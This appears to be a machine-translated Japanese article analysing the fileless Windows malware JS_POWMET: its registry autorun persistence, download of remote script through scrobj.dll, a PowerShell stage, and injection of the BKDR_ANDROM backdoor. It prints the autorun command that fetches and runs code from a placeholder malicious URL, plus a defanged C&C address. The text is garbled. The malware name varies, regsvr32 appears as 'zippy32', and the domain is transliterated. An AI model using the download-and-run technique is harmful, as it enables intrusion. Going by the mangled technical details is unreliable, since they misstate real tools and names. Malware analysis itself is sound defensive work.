サイバー犯罪者が犯罪活動において次第に洗練され革新的になるにつれて, 新しいファイルレスJS_PLOWMETマルウェアは、侵入が発生したときにセキュリティ専門家がマルウェアを追跡して特定することをますます困難にします. マルウェアはマシン上にその存在の痕跡を残さないため、専門家がその内容を分析することを困難にしていると報告されています.

JS_PLOWMETの性質と配信

Windowsマルウェアは最近、サイバーセキュリティの専門家によって発見され、エンドツーエンドのファイルレス感染チェーンを備えていると言われています, つまり、サンドボックスを使用して分析するのはより困難になります. 専門家によると、特定のトロイの木馬は、レジストリの自動起動手順を介してユーザーのシステムに侵入します。. さらに, マルウェアは、マシン上にその存在の痕跡をすぐに残さずに、ハードドライブに自分自身をインストールします. ほぼ 90% の JS_PLOWMET 感染症はアジア太平洋地域に基づいています.

まだ, 正確な方法は不明です JS_PLOWMET ユーザーのシステムに転送されます. でも, マルウェアは、自動開始レジストリエントリを介して渡された悪意のあるJavaScriptを含むXMLファイルとしてダウンロードされる可能性があります. ほとんどの感染は、悪意のあるWebサイトまたはマルウェアドロッパーへのアクセスが原因で発生する可能性があります。.

間違いなく、ファイルレスマルウェアの概念は、サイバー犯罪者側の狡猾なアプローチであり、まれにしか発生しない可能性があります。, そのような概念はサイバーセキュリティコミュニティにとって異質ではありません. 「SOREBRECT」ファイルレスマルウェアが6月初旬頃に専門家によって発見されたのと同じくらい最近 2017, このような攻撃は徐々に一般的になると予想されます, 潜在的に普及する. ファイルレスマルウェアの大部分, それらがユーザーのシステムに入る限り、それらの追跡不可能な性質を追跡することはできません, そこから、マルウェアがその目的を実行すると、それらの存在が一般的に明らかになります. 問題は、ほとんどのファイルレスマルウェアが悪意のあるペイロードを実行した後に明らかになるという事実にあります, JS_PLOWMET この場合の例外です.

綿密な検査の下でのJS_PLOWMET

専門家はその時までにそれを明らかにしました JS_PLOWMET マルウェアがダウンロードされる, 次のレジストリはすでに変更されています:

HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run

COM + =“ zippy32 / s / n / u / i:{悪意のあるURL, JS_POWMETをダウンロードします} scrobj.dll」

「zippy32」で使用される以下のパラメータの説明は次のとおりです。:

- /s=zippy32のサイレントオプション

- /n=DllRegisterServerを使用しないようにzippy32に指示します

- /u=サーバー/オブジェクトの登録を解除します

- /i=オプションのパラメータを渡すために使用されます (すなわち. URL) DLLinstallに

- scrobj.dll=Microsoftのスクリプトコンポーネントランタイム

その実行方法で, the JS_PLOWMET トロイの木馬はURLをzippy32に中継します (Microsoft登録サーバー) パラメータとして, 本質的に、URLにあるファイルをダウンロードするように強制します。. したがって, XMLファイルをマシンに保存せずに任意のスクリプトを実行するために、zippy32が容易になります. 効果的に, 機械が始動するときはいつでも, コマンドから悪意のあるファイルを自動的にダウンロードします & コントロール (C&C) サーバ.

一度 JS_PLOWMET マルウェアが実行されます, TROJ_PSINJECTと呼ばれる別のファイルがダウンロードされます–Powershellスクリプト, 次に、「ファビコン」と呼ばれる別のファイルをダウンロードして、それ自体がWebサイトに接続します。:

hxxps://ボゲランド[.]ru / favicon

その後、「ファビコン」ファイルは復号化され、EXE/DLLファイルの挿入に使用されるReflectivePELoaderを使用して機能プロセスが開始されます。.



マルウェアコードの機能を適切に識別するために、マルウェアコードをより詳細な観点から見ることは有益です。. 始めるには, マルウェアには、RC4キーによって実際にデコードおよび復号化されるBase64文字列が含まれています. この復号化の子孫は、GZIP解凍ルーチンを使用してマルウェア自体によって解凍されるGZIP圧縮文字列になります. ついに, これにより、復号化されたダウンロードファイルをロードするために使用されるReflectivePELoader関数のコードが展開されます。.

一方で, ファビコンもまったく同じRC4キーを使用して復号化されます, 事実上、BKDR_ANDROMという名前の悪意のあるDLLファイルが生成されます. ファイルはマシンに保存されません, むしろ、powershell.exeプロセスに挿入されます. 専門家によると、プロセスのこの部分もファイルレスです. 事実上, これらのルーチンはすべて、PowerShellコマンドを使用してマルウェアによって実行されます.

次に起こることは、powershell.exeがシステムで実行されていることが検出され、マシンから次の情報を収集できる場合、BKDR_ANDROMによって終了されることです。:

- ルートボリュームのシリアル番号.

- オペレーティングシステムのバージョン.

- ローカルIPアドレス.

- 管理者権限.

The JS_POWMET 起動時に常に実行されるようにするために、最終的にはオペレーティングシステムにレジストリエントリを追加します. さらに, Base64でエンコードされたPowerShellコマンドは、レジストリエントリの自動開始によってデコードできます, これは、暗号化されたバイナリデータを復号化するために使用され、BKDR_ANDROMの悪意のあるコードになります。. そこからのプロセスは非常に単純なままです; 復号化が完了した後, 次に、復号化された悪意のあるコードを実行します.

結論

結論は, 専門家はそれを言いますが JS_POWMET それと一緒にダウンロードされる残りのファイルは、引き起こされる損傷の点で比較的軽いです, マルウェア自体は、サイバー犯罪者が検出されないようにするための長さを示しており、マルウェアが分離されて分析されます. サイバーセキュリティは継続的かつ進化し続ける可能性の領域であり、ファイルレスマルウェアを含む比較的まれな感染方法もこのパラダイムの例外ではありません。. ファイルレスマルウェア攻撃は十分に迅速に検出されることが難しいため、将来的にはファイルレスマルウェア攻撃に十分に備えることは難しいかもしれません。, 専門家は、Powershell自体を無効にして、 JS_POWMET それに含まれるペイロードの多様性.